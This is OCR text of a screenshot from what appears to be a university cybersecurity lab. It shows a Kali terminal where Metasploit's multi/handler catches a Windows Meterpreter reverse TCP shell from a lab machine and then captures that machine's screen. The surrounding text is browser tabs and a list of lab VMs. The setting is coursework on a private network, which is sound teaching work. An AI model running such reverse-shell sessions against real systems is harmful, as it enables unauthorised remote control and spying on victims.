 View History Bookmarks Profiles Tab Window Help Wed Mar 16 8:52 PM
Old Dominion University MOVE VMware Horizon why does my vizio tv keep disc How to Fix: Vizio Tv Keeps Disc Troubleshooting your Wireless what is listening port and acror
move.odu.edu/portal/webclient/index.html?desktopId=cn%3Dmove_cyse_1809_v1_ic,ou%3Dapplications,dc%3Dvdi,dc%3Dvmware,dc%3Dint&desktopName=Cyber%20Security%20...
Apps Google Odu Courses Gmail Python Programs... Navy Federal Cred... MyOdu | Main view https://www.cours... Car-Part.com--Us... GRP_TAS - Home KosherSecondhan... Python Tutorial »
Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
Kali - Internal Workstation Windows 7 Workstation Windows Server 2008 R2 x64 Ubuntu 64-bit Windows 7 - ECE/MSIM 470/570 Windows XP - ECE/MSIM 470/... Windows XP Professi...
Applications Places Terminal Wed 20:52 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 30122 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:30122
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:30122 -> 192.168.10.9:1051) at 2022-03-16 20:48:12 -0400
meterpreter > screenshot
Screenshot saved to: /root/ZmprhWlx.jpeg
meterpreter >
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor...
8:52 PM
3/16/2022